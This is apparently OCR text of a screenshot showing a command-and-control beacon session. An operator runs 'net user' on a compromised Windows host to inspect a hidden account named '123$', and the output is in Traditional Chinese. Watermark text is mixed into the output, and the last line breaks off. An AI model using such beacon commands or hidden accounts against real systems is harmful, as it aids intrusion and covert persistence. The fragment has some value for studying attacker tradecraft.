 beacon> shell net user 123$
[*] Tasked beacon to run: net user 123$
[+] host called home, sent: 44 bytes
[+] received output:
使用者名稱 123$
全名
註解
使用者的註解 root
國碼 (地區碼) 000 (系統預設值)
帳戶使用中 Yes
帳戶到期 從不
上次設定密碼 2019/12/9 下午 03:46:01
密碼到期 2020/1/20 下午 03:46:01
可變更密碼 2019/12/9 下午 03:46:01
請輸入密碼 Yes
使用者可以變更密碼 Yes
诚殷网络
CHENG YIN NETWORK
容許的工作站 全部
登入指令檔
使用者設定檔
主目錄
上次登入時間 2019/12/9 下午 04:
诚殷网络Team